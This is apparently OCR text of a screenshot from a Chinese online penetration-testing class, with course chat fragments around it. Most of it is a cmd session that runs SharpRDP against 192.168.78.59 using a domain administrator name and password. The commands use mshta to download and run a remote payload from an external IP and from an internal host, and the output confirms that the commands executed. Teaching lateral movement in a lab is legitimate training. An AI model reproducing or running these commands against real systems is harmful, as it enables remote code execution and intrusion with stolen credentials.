 选择C:\Windows\system32\cmd.exe
上课中 01:16:35
[+] Execution priv type : non-elevated
[+] Executing whoami
[+] Disconnecting from : 192.168.78.59
[+] Connection closed : 192.168.78.59
网络安全就业推荐 bilibili
腾讯课堂
D:\MyTools\渗透工具\SharpRDP\SharpRDP\SharpRDP\bin\Release>SharpRDP.exe computername=192.168.78.59 command="mshta http://139.155.49.43:8088/download/file.ext" username=delay\administrator password=1qaz@WSX3e
[+] Connected to : 192.168.78.59
[+] Execution priv type : non-elevated
[+] Executing mshta http://139.155.49.43:8088/download/file.ext
[+] Disconnecting from : 192.168.78.59
[+] Connection closed : 192.168.78.59
D:\MyTools\渗透工具\SharpRDP\SharpRDP\SharpRDP\bin\Release>SharpRDP.exe computername=192.168.78.59 command="mshta http://192.168.78.117:8088/download/file.ext" username=delay\administrator password=1qaz@WSX3e
[+] Connected to : 192.168.78.59
[+] Execution priv type : non-elevated
[+] Executing mshta http://192.168.78.117:8088/download/file.ext
[+] Disconnecting from : 192.168.78.59
[+] Connection closed : 192.168.78.59
D:\MyTools\渗透工具\SharpRDP\SharpRDP\SharpRDP\bin\Release>
讨论区 成员(15)
高先志
1
郭庆贤
1
高先志
3
"何景俊"送给"mingy"一朵
发送
资源监控